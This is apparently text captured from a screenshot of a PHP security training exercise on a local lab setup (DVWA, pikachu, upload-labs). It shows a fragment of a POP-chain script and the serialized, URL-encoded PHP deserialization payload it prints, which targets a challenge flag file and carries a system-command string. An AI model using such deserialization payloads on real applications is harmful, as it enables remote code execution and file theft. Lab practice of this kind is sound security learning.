 xiaoeknow.com 已进入全屏模式 退出全屏模式 (Esc)
WWW D:\phpstudy_pro\WWW
demo1
DVWA
jscrypto
myphp
季佳鑫- u_634f5fe49eac7_J3zBDO9hWe
mysite
mysitebak
phar
phpok_v4.9.015
pikachu
pop1
exp.php
pop1.php
qrcode
upload-labs-master
www.sqli.com
xss-labs-master
.htaccess
2.gif
33.gif
44.gif
in.php
less1.php
less2.php
1 7 3
16 }
17
18 $start = new Start();
19 $info = new Info();
20 $room = new Room();
21
22 $room->a = $room;
23
24 $info->file['filename'] = $room;
25
26 // strat::__wakeup() -> info::__toString() -> room::__get() -> room::__invoke()
27 $start->name = $info; // info::__toString()
28
29 echo urlencode(serialize($start));
30
31
15
15
终端: 本地 × +
PS D:\phpstudy_pro\WWW> php .\test.php
O:5:"Start":2:{s:4:"name";O:4:"Info":3:{s:17:"Infophonenumber";i:123123;s:7:"promise";s:4:"I do";s:4:"file";a:1:{s:8:"filename";O:4:"Room":3:{s:8:"filename";s:11:"D:\flag.txt";s:10:"st
h_to_set";N;s:1:"a";r:6;}}}s:4:"flag";s:27:"syst3m("type D:\flag.txt");";}
PS D:\phpstudy_pro\WWW> php .\test.php
O%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BO%3A4%3A%22Info%22%3A3%3A%7Bs%3A17%3A%22%00Info%00phonenumber%22%3Bi%3A123123%3Bs%3A7%3A%22promise%22%3Bs%3A4%3A%22I+do%22%3Bs%3A4%3A%
22file%22%3Ba%3A1%3A%7Bs%3A8%3A%22filename%22%3BO%3A4%3A%22Room%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A11%3A%22D%3A%5Cflag.txt%22%3Bs%3A10%3A%22sth_to_set%22%3BN%3Bs%3A1%3A%22a%22%3B
r%3A6%3B%7D%7D%7Ds%3A4%3A%22flag%22%3Bs%3A27%3A%22syst3m%28%22type+D%3A%5Cflag.txt%22%29%3B%22%3B%7D
PS D:\phpstudy_pro\WWW>
结构